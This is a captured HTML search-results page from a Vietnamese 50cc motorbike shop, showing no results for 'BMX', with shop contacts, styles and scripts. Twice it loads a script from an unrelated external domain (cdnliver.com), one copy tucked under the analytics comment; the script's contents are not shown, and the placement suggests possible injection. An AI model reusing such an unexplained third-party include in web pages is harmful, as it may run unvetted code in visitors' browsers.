

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thegioixemay50.com/tim-kiem.html?q=BMX
body_size: 8317
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head>
    <meta charset="utf-8"/>
    <meta content="width=device-width" name="viewport"/>
    <meta name="description" content="Thế Giới Xe Máy 50 | Chuyên bán các dòng xe máy 50cc, xe cub 50cc, xe ga 50cc, xe máy điện chính hãng giá tốt nhất thị trường. Cam kết sản phẩm chất lượng cao. Dịch vụ chuyên nghiệp. Hỗ trợ trả góp 0%." />
<meta property="og:site_name" content="Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ" />
<meta property="og:title" content="Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ" />
<meta property="twitter:title" name="twitter:title" content="Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ" />
<meta property="og:description" content="Thế Giới Xe Máy 50 | Chuyên bán các dòng xe máy 50cc, xe cub 50cc, xe ga 50cc, xe máy điện chính hãng giá tốt nhất thị trường. Cam kết sản phẩm chất lượng cao. Dịch vụ chuyên nghiệp. Hỗ trợ trả góp 0%." />
<meta property="twitter:description" name="twitter:description" content="Thế Giới Xe Máy 50 | Chuyên bán các dòng xe máy 50cc, xe cub 50cc, xe ga 50cc, xe máy điện chính hãng giá tốt nhất thị trường. Cam kết sản phẩm chất lượng cao. Dịch vụ chuyên nghiệp. Hỗ trợ trả góp 0%." />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://thegioixemay50.com/tim-kiem.html?q=BMX" />
<meta property="og:image" content="http://thegioixemay50.com/mediacenter/media/images/1155/sites/ava/s1000_1000/330-1596770083-1598927882.gif" />
<meta name="twitter:image" content="http://thegioixemay50.com/mediacenter/media/images/1155/sites/ava/s1000_1000/330-1596770083-1598927882.gif" />
<meta property="og:image:type" name="og:image:type" content="image/gif" />
<link rel="shortcut icon" href="/mediacenter/media/images/1155/favi/favicon-1576229050.png" />
<link rel="canonical" href="http://thegioixemay50.com/tim-kiem.html?q=BMX" />
<link rel="stylesheet" type="text/css" href="/css/main.min.css?v=1.1.2.8" />
<script type="text/javascript" src="/assets/739e5429/jquery.min.js"></script>
<script type="text/javascript" src="/assets/739e5429/jquery.yiiactiveform.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174650287-3"></script>
<script> 
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-174650287-3');
</script>
<meta name="google-site-verification" content="LLLxA9qayKgTmSG3rUt0li5xJVymZOAs8jrA4PVfH9c" />


<meta name="google-site-verification" content="fGNCdnV7DCeOE25DhyfB9DGDNrykd-naRxNCf7yFueo" /><meta name="bingbot" content="noindex,nofollow" />
<meta name="msnbot" content="noindex,nofollow" />
<title>Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ</title>
        <!-- The Stylesheet -->

    <link href='/themes/introduce/w3ni688/css/threesixty.css?v=1.6.6' rel='stylesheet' type='text/css'/>

    <link href='/themes/introduce/w3ni688/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
    <link href='/themes/introduce/w3ni688/css/multi-row-grid.css' rel='stylesheet' type='text/css'/>
    <link href='/themes/introduce/w3ni688/css/jquery.mCustomScrollbar.css?v=1.6.6' rel='stylesheet' type='text/css'/>
    <link href="/themes/introduce/w3ni688/css/owl.theme.default.min.css" rel="stylesheet">
    <link href='/themes/introduce/w3ni688/css/owl.carousel.min.css?v=1.0.0' rel='stylesheet' type='text/css'/>
    <link href='/themes/introduce/w3ni688/css/xedien.css?v=1.6.6' rel="stylesheet"/>
    <link href='/themes/introduce/w3ni688/css/style.css?v=1.6.6' rel='stylesheet' type='text/css'/>
    <link href='/themes/introduce/w3ni688/css/style1.css?v=1.6.6' rel='stylesheet' type='text/css'/>

    <link href='/themes/introduce/w3ni688/css/customer.css?v=1.6.6' rel='stylesheet' type='text/css'/>
    <link href='/themes/introduce/w3ni688/css/customers.css?v=1.6.6' rel='stylesheet' type='text/css'/>
    <link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700&amp;subset=latin-ext,vietnamese"
          rel="stylesheet">

    <!-- plugin -->

    <link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,500i,700" rel="stylesheet">
    <!-- <link rel="stylesheet" type="text/css" href="/css/home/css/plugin.css"> -->
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/home/css/ow/owl.theme.default.min.css">

    <script src="/themes/introduce/w3ni688/css/home/css/ow/owl.carousel.min.js"></script>
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/home/css/slick-theme.css">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/home/css/slick.css">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/home/css/style.css?v=1.6.6">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/home/css/fix.css?v=1.6.6">
    <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni688/css/fix-21-12.css?v=1.6.6">
</head>
<body>
<!--header-->

<header class="header_v2">
    <div class="container">
        <div class="logo">
            <a href="/" title="Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ">
                <img src="/mediacenter/media/images/1155/logo/logo-xe-bao-nam-v1-1576230541.png" atl="Thế Giới Xe Máy 50cc | Xe 50cc Chính Hãng Chất Lượng Cao, Giá Rẻ">
            </a>
        </div>
        <div class="menu_top">
    <a onclick="$('.ul_js_to').toggle()" class="a_menu_mobile cur"><i class="fa fa-bars"></i> Menu</a>
    <ul class="ul_js_to">
                <div class="clr"></div>
    </ul>
</div>
        <div class="right_header_v2">
             <form method="get" action="/tim-kiem.html?t=2" class="timkiem_top no_box">
     <div class="search">
         <a onclick="$('.timkiem.no_box').submit()"
            style="cursor:pointer"> <i class="fa fa-search"></i></a>
         <input type="text" autocomplete="off" placeholder="Tìm kiếm sản phẩm..." value="BMX" name="q" class="input_search input_search_enter"  id="key" >
     </div>
 </form>            <div class="hotline_header_v2">
                <ul>
                    <h3 class="h3_hotline">
                                                <p><span class="sp-hotline"><i class="fa fa-phone"></i> <u>Hotline 1:</u> <a href="tel:0979662288">0979662288</a> </span> <span class="sp-hotline"> <i class="fa fa-phone"></i> <u>Hotline 2:</u> <a href="tel:0339662288">0339662288</a> </span> <span class="sp-hotline"> <i class="fa fa-phone"></i> <u>Hotline 3:</u> <a href="tel:0949662288">0949662288</a> </span> <span class="sp-hotline"> <i class="fa fa-phone"></i> <u>Hotline 4:</u> <a href="tel:0848662288">0848662288</a> </span></p>
                        </h3>
                    <div class="clr"></div>
                </ul>

                <div class="clr"></div>
            </div>
            <div class="giohang_top">
    <a href="/gio-hang.html"><i class="fa fa-cart-plus"></i>
        <h3>Giỏ hàng<span class="is_num_cart">0</span></h3>
    </a>
</div>            <div class="clr"></div>
        </div>
        <div class="clr"></div>
    </div>
    <div class="clr"></div>
</header>
<style>
    .header_v2 {
        background: #ed2024;
        padding: 10px 0;
        height: auto;
        margin-bottom: 15px;
    }

    .header_v2 .container {
        position: relative;
        max-inline-size: 1230px;
    }

    .header_v2 .logo {
        float: left;
        padding-top: 15px;
    }

    .header_v2 .logo img {
        width: auto;
        /* height: 70px; */
        margin-top: 15px;
        margin: 0;
        max-width: 312px;
    }

    .header_v2 .menu_top {
        position: absolute;
        top: 0;
        right: 0;
    }

    .header_v2 .menu_top > a {
        color: #fff;
        font-size: 15px;
        display: none;
    }

    .header_v2 .cur {
        cursor: pointer;
    }

    .header_v2 .menu_top > a i {
        margin-right: 4px;
    }

    .header_v2 .menu_top > ul {
        display: inline-block;
        float: left;
        line-height: 30px;
    }

    .header_v2 .menu_top ul li {
        list-style: none;
        padding-left: 14px;
        float: left;
    }

    .header_v2 .menu_top ul li a {
        color: #fff;
        font-size: 15px;
        text-transform: capitalize;
        transition: color .33s cubic-bezier(.33, 0, .2, 1) 0s, fill .33s cubic-bezier(.33, 0, .2, 1) 0s, background .33s cubic-bezier(.33, 0, .2, 1) 0s;
        -moz-transition: color .33s cubic-bezier(.33, 0, .2, 1) 0s, fill .33s cubic-bezier(.33, 0, .2, 1) 0s, background .33s cubic-bezier(.33, 0, .2, 1) 0s;
    }

    .header_v2 .menu_top ul li a:hover {
        color: #ff0;
    }

    .header_v2 .menu_top ul li img {
        height: 14px;
        float: left;
        margin-right: 5px;
        position: relative;
        top: 8px;
        max-width: 20px;
        margin-top: 0;
        margin-bottom: 0;
    }

    .header_v2 .menu_top > li i {
        margin-right: 2px;
    }

    .header_v2 .menu_top > li a {
        font-size: 14px;
        font-weight: 500;
        color: #fff;
    }

    .header_v2 .menu_top > li {
        display: inline-block;
        list-style: none;
        margin-left: 10px;
        color: #fff;
        line-height: 30px;
    }

    .header_v2 .clr {
        clear: both;
    }

    .header_v2 .right_header_v2 {
        position: relative;
        float: right;
        top: auto;
        margin-top: 40px;
        right: 0;
    }

    .header_v2 .timkiem_top {
        float: left;
        margin-right: 20px;
        background: #f5a623;
        border-radius: 4px;
    }

    .header_v2 .timkiem_top.no_box {
        margin: 15px 35px 0 0;
    }

    .header_v2 .search a {
        width: 55px;
        height: 45px;
        text-indent: -10000px;
        background: url(https://thegioixedien.com.vn/images/icon-search.png) no-repeat center center;
        float: right;
        border-left: 0px;
        transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        border-radius: 0 4px 4px 0;
    }

    .header_v2 .search a {
        width: 50px;
        height: 38px;
    }

    .header_v2 .input_search {
        padding: 0px 15px;
        line-height: 38px;
        font-size: 15px;
        width: 310px;
        float: right;
        color: #666;
        border: none;
        background: #ffffff;
        border-radius: 4px;
        outline: none;
        font-family: "Helvetica", "Roboto", "Roboto Condensed", "sans-serif", "Arial" !important;
    }

    .header_v2 .input_search {
    }

    .header_v2 .hotline_header_v2 {
        float: left;
    }

    .header_v2 .hotline_header_v2 ul {
        float: left;
        padding-right: 20px;
        color: #fff;
        margin-right: 20px;
        border-right: dashed #FFF 1px;
    }

    .header_v2 .hotline_header_v2 ul {
        margin-left: 30px;
        margin-right: 30px;
        padding-right: 30px;
    }

    .header_v2 .hotline_header_v2 ul h3 {
        color: #fff;
        float: left;
        font-weight: normal;
        font-size: 20px;
        text-transform: uppercase;
        line-height: 25px;
        font-family: 'Open Sans Condensed', Arial, Helvetica, Tahoma, sans-serif;
        margin: 0;
    }

    .header_v2 .hotline_header_v2 ul h3 span {
        display: block;
        color: #fff;
        font-weight: normal;
        line-height: 20px;
        font-size: 14px;
        letter-spacing: 0.7px;
        font-family: 'Roboto Condensed', Arial, Helvetica, Tahoma, sans-serif;
        text-transform: capitalize;
    }

    .header_v2 .hotline_header_v2 ul h3 span u {
        text-decoration: none;
    }

    .header_v2 .hotline_header_v2 ul h3 span {
        display: block;
        padding: 2px 0;
        font-weight: 600;
        color: #f5a623;
    }

    .header_v2 .hotline_header_v2 ul h3 span i {
        margin-right: 4px;
    }

    .header_v2 .hotline_header_v2 ul h3 a {
        color: #fff;
    }

    .header_v2 .hotline_header_v2 ul h3 span a {
        color: #fff;
        font-weight: 600;
    }

    .header_v2 .giohang_top {
        float: left;
        position: relative;
        text-align: center;
    }

    .header_v2 .giohang_top {
        margin-top: 8px;
    }

    .header_v2 .giohang_top i {
        font-size: 23px;
        color: #fff;
    }

    .header_v2 .giohang_top h3 {
        font-size: 14px;
        color: #fff;
        font-weight: normal;
        text-transform: capitalize;
        line-height: 22px;
    }

    .header_v2 .giohang_top h3 span {
        font-size: 14px;
        color: #fff;
        background: #f5a623;
        height: 20px;
        width: 20px;
        padding: 4px;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        border-radius: 50%;
        position: absolute;
        top: -7px;
        right: -2px;
        line-height: 12px;
        transition: color .33s cubic-bezier(.33, 0, .2, 1) 0s, fill .33s cubic-bezier(.33, 0, .2, 1) 0s, background .33s cubic-bezier(.33, 0, .2, 1) 0s;
        -moz-transition: color .33s cubic-bezier(.33, 0, .2, 1) 0s, fill .33s cubic-bezier(.33, 0, .2, 1) 0s, background .33s cubic-bezier(.33, 0, .2, 1) 0s;
    }

    @media only screen and (max-width: 991px) {
        .header_v2 {
            padding: 10px 0;
            height: auto;
            padding-bottom: 0;
        }

        .header_v2 .logo {
            padding-top: 0px;
            position: relative;
            width: 100%;
            text-align: center;
            height: 65px;
            float: left;
        }

        .header_v2 .logo img {
            height: 50px;
            width: auto;
            max-width: 100%;
        }

        .header_v2 .menu_top {
            position: absolute;
            right: 10px;
            top: -5px;
            float: right;
        }

        .header_v2 .menu_top > a {
            display: inline-block;
        }

        .header_v2 ul.ul_js_to {
            right: 85px;
            border-radius: 5px;
            padding: 10px 5px;
            box-shadow: 3px 3px 7px #6d6d6d;
            width: 200px;
            position: absolute;
            z-index: 99999;
            display: none;
            float: left;
            background: #fff;
        }

        .header_v2 ul.ul_js_to li {
            width: 100%;
        }

        .header_v2 .menu_top ul.ul_js_to a {
            color: #333;
        }

        .header_v2 ul.ul_js_to a:hover {
            color: #d0011b;
        }

        .header_v2 ul.ul_js_to img {
            display: none;
        }

        .header_v2 .right_header_v2 {
            width: calc(100% - 0px);
            position: relative;
            margin-top: 0;
            right: 0;
            top: 0;
            float: right;
        }

        .header_v2 .timkiem_top.no_box {
            position: relative;
            top: auto;
            bottom: 0;
            right: 0px;
            width: 100%;
            max-width: 100%;
            float: right;
            margin-right: 0;
            background: none;
            margin: 3px 0;
        }

        .header_v2 .timkiem_top.no_box .search {
            margin-bottom: 0;
            max-width: 85%;
            margin: 0 auto;
            margin-top: 10px;
            background: #333;
            border-radius: 5px;
            position: relative;
            width: 100%;
        }

        .header_v2 .search a {
            height: 38px;
            width: 45px;
            position: absolute;
            right: -2px;
            z-index: 9999;
            background-color: #d0011b;
        }

        .header_v2 .hotline_header_v2 {
            margin: 10px 0 10px;
            margin-bottom: 40px;
            float: right;
        }

        .header_v2 .hotline_header_v2 ul {
            margin-right: 0;
            margin-left: 0;
            text-align: center;
            float: left;
            padding-right: 0;
            color: #fff;
            border-right: none;
        }

        .header_v2 .hotline_header_v2 ul h3 {
            text-transform: none;
            font-size: 15px;
            line-height: 22px;
            display: flex;
        }

        .header_v2 .hotline_header_v2 ul h3 span {
            display: inline-block !important;
            margin-left: 10px;
        }

        .header_v2 .hotline_header_v2 ul h3 u {
            display: none;
        }

        .header_v2 .giohang_top {
            right: 10px;
            float: left;
            position: absolute;
            margin: 0;
            bottom: 2px;
            line-height: 18px;
        }

        .header_v2 .giohang_top i {
            font-size: 20px;
            top: 1px;
            position: relative;
            display: inline-block;
            margin-right: 6px;
        }

        .header_v2 .giohang_top h3 {
            font-weight: 600;
            font-size: 13px;
            display: inline-block;
        }

        .header_v2 .giohang_top h3 span {
            right: -6px;
            top: 8px;
            padding: 3px 0px;
            text-align: center;
            font-size: 13px;
            height: 18px;
            line-height: 12px;
            width: 18px;
        }

        .header_v2 .input_search {
            width: 100%;
        }

        .header_v2 .container {
            padding-right: 10px;
            padding-left: 10px;
        }
    }

</style>
<!--End header -->
<div id="main">
    <style type="text/css">
    #main{
        background: #ffffff;
    }
</style>
<div class="container">
     <ul class="breadcrumb">
                    <li><a href="/" title="Trang chủ" >Trang chủ</a></li>
                    <li><a href="/tim-kiem.html?q=BMX" title="Tìm kiếm" >Tìm kiếm</a></li>
            </ul>
    <style>
      .breadcrumb li a{
          text-transform: lowercase;
          display: inherit;
          /*visibility:hidden;*/
      }
      .breadcrumb li a::first-letter{
          text-transform: capitalize;
          visibility:visible;
      }
    </style>
    <div class="banner-in clearfix">
            </div>
    <div class="filter-product clearfix">
        <div class="box-filter">
            <div class="price-in">
                <form method="post" action="/site/form/submit/id/6" id="w3n-submit-form" role="form" class="form-horizontal w3f-form" enctype="multipart/form-data">
                                    </form>
            </div>
        </div>
        <div class="search-much">
                    </div>
    </div>
    <div class="cont-main">
        <!--    --><!--<!--        <div class="title-cmr">-->
<!--            <h2> -->
<!--                <a href="--><!--" title="--><!--">--><!--</a> -->
<!--                <span class="triangle"></span>-->
<!--            </h2>-->
<!--            <div class="see-all">-->
<!--                <a href="--><!--" title="--><!--"> --><!--</a>-->
<!--            </div>-->
<!--        </div>-->
<!--         <div class="container">-->
<!--        <div class="cont-news-technology clearfix">-->
<!--            <div class="list list-small">-->
<!--                --><!--                    <div class="list-item">-->
<!--                        <div class="list-content clearfix">-->
<!--                            <div class="list-content-box">-->
<!--                                <div class="list-content-img-r"> -->
<!--                                    <a href="--><!--" title="--><!--"> -->
<!--                                        <img alt="--><!--" src="--><!--" /> -->
<!--                                    </a> -->
<!--                                </div>-->
<!--                                <div class="list-content-body-r"> -->
<!--                                    <span class="list-content-title"> -->
<!--                                        <h3>-->
<!--                                            <a href="--><!--" title="--><!--">--><!--</a> -->
<!--                                        </h3>-->
<!--                                    </span>-->
<!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
<!--                --><!--            </div>-->
<!--        </div>-->
<!--         </div>-->
        <style type="text/css">.page-detail-product .cont-top-product-detail .general-information {padding-right:0px;}
@media (min-width: 1200px){.top-detail-product  .col-lg-6.col-md-12.box-info-detail.clearfix {position: static;}}
.box-widget5 .col-left .widget-product-detail img {
    margin: 13px 0px;
}
.widget-product-detail h3 {
    font-size: 16px;
    color: #222222;
    text-transform: uppercase;
    margin-bottom: 15px;
    padding-top: 3px;
    font-weight: bold;
}
.page-detail-product .cont-detail-product .col-left p {
   margin-bottom:15px;
}
@media (min-width: 992px){
.box-widget5 .col-left .widget-product-detail img {
    max-width: 100%;
width:auto;}}
.nav-szk ul li a {
    font-size: 12px;
}
.cont-phone {
      margin-top: 28px;
    margin-left: 20px;
}

.widget-product-detail iframe {position: relative !important; }
.loading-shoppingcart{display: none;}
.menu-bottom-main1 {padding: 0;}
.menu-bottom-main ul.clearfix {margin-bottom: 0;}
.sitecontact ul li {max-width:100%;}
@media (max-width: 767px)
.mobile_menu .logo_mobile {width: 60%;}
#owl-details.owl-carousel .owl-item img {margin:0px;}
@media (min-width:767px) {
.video-detail .box-videos {
    height: 450px;}}
@media (max-width:575px) {.list_car_mobile .item_car_mobile .img img { height: 150px;}}



@media (max-width:575px) {
.add-info {
    padding: 0px 3.5%;
    text-align: center;
    letter-spacing: 0.15px;
}
.search_box_mobile {
    width: 93%;
}
.add-infb span {
    //width: 33.33%;
}
.add-infb {
    //display: flex;
    //flex-wrap: wrap;
}
.header_top_mobile {
    float: left;
    width: 100%;
}
}</style><div class="search-listnews">
    <div class="search-result">
        <p class="textreport">Có 0 kết quả tìm kiếm cho "<span class="bold">BMX</span>"</p>
    </div>
    <div class="list">
            </div>
    <div class="wpager">
            </div>
</div><img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/>    </div>

</div>
</div>

<script type="text/javascript" src="/themes/introduce/w3ni688/js/jquery.lazy.min.js"></script>
<p id="bttop" class="scroll-top-btn" style="display: block;">
    <a style="cursor: pointer;" title="Về đầu trang">
        <span>
        </span>
    </a>
</p>
<footer>
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                                        <div class="item">
<h2>Xebaonam.com</h2>

<div class="call_phone">
<p>Quý khách đặt hàng qua Hotline:&nbsp;0979.66.22.88</p>

<p>Hà Nội 24h: 0979.66.22.88 - 0848662288 -&nbsp;0977.66.33.11</p>

<p>Tp.Hồ Chí Minh 24h: 0339.66.22.88 -&nbsp; 0949.66.22.88</p>

<p>Email: Xebaonam@gmail.com</p>
</div>
</div>
    
            </div>
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                
<div class="item">
    <h3> Hỗ trợ khách hàng</h3>
    <div class="list_car list_carv">
            </div>
    <div class="ms">
                               <p>MST:<strong>0107707955</strong></p><p>  <strong>Ngày cấp:</strong> 17/01/2017</p>

<p class="noborder"><strong><strong>Nơi cấp:</strong> Phòng Đăng ký kinh doanh - Sở Kế hoạch và Đầu tư TP Hà Nội</strong></p>
        </div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <div class="item">
     <h3> Đăng kí nhận tin khuyến mãi</h3>
<form class="form-inline newsletter-form" id="newsletter-form" action="/site/site/receivenewsletter" method="post"><input class="" placeholder="Email" title="Email" id="txtFMailAddress" name="Newsletters[email]" type="text" maxlength="100" value="" /><div class="errorMessage" id="Newsletters_email_em_" style="display:none"></div><button type="submit">Đăng ký</button>
</form>
                        <div class="item dv-foot-bottom dv-foot-3">
<h3>Phương thức thanh toán</h3>

<ul class="ul-phuongthuc-thanhtoan">
	<li><img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084224_visa.svg" /> <img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084205_mastercard.svg" /> <img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084181_jcb.svg" /> <img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084161_internet-banking.svg" /> <img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084141_installment.svg" /> <img alt="" class="isload isload_full isload_full_1" src="/themes/introduce/w3ni688/images/1577084106_cash.svg" />
	<div class="clr">&nbsp;</div>
	</li>
</ul>
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>

<div class="bct_"><a class="dmca-badge" href="//www.dmca.com/Protection/Status.aspx?ID=1ab09496-bc8a-488f-8270-6d8fe0b1dc5b" title="DMCA.com Protection Status"><img alt="DMCA.com Protection Status" src="/themes/introduce/w3ni688/images/dmca_protected_sml_120m.png" /> </a> <a href="http://online.gov.vn/Home/WebDetails/48183" target="_blank"> <img alt="Bộ công thương GOV" src="https://xebaonam.com/data/media/1155/images/logoSaleNoti.png" /> </a></div>
</div>
    
</div>            </div>
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <div class="item">
                                            <div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-adapt-container-width="true" data-height="240" data-hide-cover="false" data-href="https://m.facebook.com/xebaonam" data-show-facepile="true" data-small-header="false" data-tabs="timeline" data-width="370">
<blockquote cite="https://m.facebook.com/xebaonam" class="fb-xfbml-parse-ignore"><a href="https://m.facebook.com/xebaonam">Xe Bảo Nam - Xebaonam.com</a></blockquote>
</div>
    

                </div>
            </div>
        </div>
    </div>
</footer>
<style>
    .bct_ {
        display: flex;
        float: left;
        width: 100%;
    }
    .bct_ a {
        width: 100%;
    }
    .bct_ a img {
        width: 90% !important;
        margin: 0;
    }
    .dv-foot-3 ul img {
        margin: 0;
        width: calc(25% - 10px);
        margin-right: 10px;
        float: left;
        margin-bottom: 10px;
    }

    .dv-foot-bottom ul {
        margin: 0;
        padding: 0;
        list-style: none;
    }

    .dv-foot-bottom .ul-phuongthuc-thanhtoan {
        margin-top: 15px;
    }

    .dv-foot-bottom h3 {
        font-size: 18px;
        font-weight: 500;
        margin-bottom: 15px;
        color: #fff;
    }

    .clr {
        clear: both;
        display: none;
    }

    .dv-foot-bottom ul a {
        display: block;
        color: #fff;
        margin-bottom: 5px;
    }

    ul.ul-phuongthuc-thanhtoan > a > img {
        height: 45px;
        width: auto;
        max-width: 100%;
        float: left;
        margin: 5px 0 0;
    }

</style>
<style type="text/css">
    .addres_shop .item_address:first-child {
        overflow-y: scroll;
        height: 580px;
    }
</style>
<!-- Cắm popup  -->
<div class="callus_fix"><i class="i_phone"><span style="display:none;">.</span></i><a href="tel:0979.66.22.88"
                                                                                      onclick="gtag_report_conversion('tel:0979.66.22.88')">HOTLINE
        : 0979.66.22.88</a></div>

<style>
    .img-lazyy {
        min-width: inherit;
        min-height: inherit;
        margin: 0;
        /*float: left;*/
        width: 100%;
    }

    .title_you {
        position: absolute;
        top: 10px;
        left: 15px;
        color: #fff;
        font-size: 20px;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 1;
        overflow: hidden;
        text-shadow: 0 0 9px black;
    }

    .img_youtube {
        position: relative;
        float: left;
        width: 100%;
    }

    .img_youtube img {
        width: 100%;
        margin: 0;
    }

    .img_youtube:hover .ytp-large-play-button-bg {
        -moz-transition: fill .1s cubic-bezier(0.0, 0.0, 0.2, 1), fill-opacity .1s cubic-bezier(0.0, 0.0, 0.2, 1);
        -webkit-transition: fill .1s cubic-bezier(0.0, 0.0, 0.2, 1), fill-opacity .1s cubic-bezier(0.0, 0.0, 0.2, 1);
        transition: fill .1s cubic-bezier(0.0, 0.0, 0.2, 1), fill-opacity .1s cubic-bezier(0.0, 0.0, 0.2, 1);
        fill: #f00;
        fill-opacity: 1;
    }

    .img_youtube svg {
        position: absolute;
        width: 65px;
        left: 0;
        z-index: 9999;
        height: 48px;
        top: 40%;
        right: 0;
        margin: 0 auto;
        cursor: pointer;
    }
</style>


<script>
    $('.img_youtube').click(function () {
        var link_vd = $(this).attr('data-link');
        var height = $(this).attr('data-height');
        if (link_vd) {
            $(this).html('<iframe src="' + link_vd + '?&autoplay=1" width="100%" height="' + height + '" frameborder="0" style="border:0" allowfullscreen></iframe>');
            return false;
        }
    });
    $(document).ready(function () {
        $('.img-lazyy').lazy();
    });
</script><script type="text/javascript" src="/themes/introduce/w3ni688/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/themes/introduce/w3ni688/js/jquery.mCustomScrollbar.concat.min.js"></script>
<!--<script type="text/javascript" src="/themes/introduce/w3ni688/js/threesixty.js"></script>-->
<script src="/themes/introduce/w3ni688/js/owl.carousel.min.js" type="text/javascript"></script>
<script src="/themes/introduce/w3ni688/js/b71b0b5300.js" type="text/javascript"></script>
<script src="/themes/introduce/w3ni688/js/fix.js?v=1.6.6" type="text/javascript"></script>
<script type="text/javascript">
    (function ($) {
        $.fn.clickToggle = function (func1, func2) {
            var funcs = [func1, func2];
            this.data('toggleclicked', 0);
            this.click(function () {
                var data = $(this).data();
                var tc = data.toggleclicked;
                $.proxy(funcs[tc], this)();
                data.toggleclicked = (tc + 1) % 2;
            });
            return this;
        };
    }(jQuery));
    $(document).ready(function () {
        $('.loading-shoppingcart').hide();
        $('.dropdown-toggle').clickToggle(function () {
            $(this).next().css('display', 'block');
        }, function () {
            $(this).next().css('display', 'none');
        });
    });
</script>
<script>
    function change_image_hatv(thisTag) {
        var a = $(thisTag);
        var img_link = a.attr('img-link');
        a.parent().parent().parent().parent().find('.box-img.img-bike img').attr('src', img_link);
    }
    ;
</script>


<script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.2.8"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).on('submit', '.searchform', function() {
                                        var sv = jQuery(this).find('.inputSearch').val();
                                        if (sv == '' || sv.length < 2) {
                                            alert('Từ khóa tìm kiếm không đúng. Từ khóa phải có ít nhất 2 ký tự.');
                                            return false;
                                        }
                                    });
                                    if(jQuery('.searchbox .searchSelect option:selected').val()){
                                            var categorybox = jQuery('.searchbox .searchSelect').closest('.search-category-select');
                                            if(categorybox){
                                                categorybox.find('.search-category-text').text(categorybox.find('.searchSelect option:selected').text());
                                            }
                                            
                                        }    
                                    jQuery('.searchbox .searchSelect').on('change', function() {
                                        jQuery(this).closest('.search-category-select').find('.search-category-text').text(jQuery(this).find('option:selected').text());
                                    });
                                    
var newsl_formSubmit = true;
            jQuery('.newsletter-form').on('submit', function() {
                var thi = jQuery(this);
                thi.find('.newsletters-message').hide();
                if (!newsl_formSubmit)
                    return false;
                newsl_formSubmit = false;
                jQuery.ajax({
                    'type': 'POST',
                    'dataType': 'JSON',
                    'url': thi.attr('action'),
                    'data': thi.serialize(),
                    'beforeSend': function() {
                        w3ShowLoading(thi.find('#newslettersubmit'), 'left', -40, 0);
                    },
                    'success': function(res) {
                        if (res.code != '200') {
                            if (res.errors) {
                                parseJsonErrors(res.errors,thi);
                            }
                        } else {
                            thi[0].reset();
                            if(res.message)
                                thi.find('.newsletters-message').html(res.message).show();
                        }
                        w3HideLoading();
                        newsl_formSubmit = true;
                    },
                    'error': function() {
                        w3HideLoading();
                        newsl_formSubmit = true;
                    }
                });
                return false;
            });
jQuery(function($) {
jQuery('#newsletter-form').yiiactiveform({'attributes':[{'id':'Newsletters_email','inputID':'Newsletters_email','errorID':'Newsletters_email_em_','model':'Newsletters','name':'email','enableAjaxValidation':true}],'errorCss':'error'});
});
/*]]>*/
</script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/css/main.min.css?v=1.1.2.8
body_size: 24236
content:

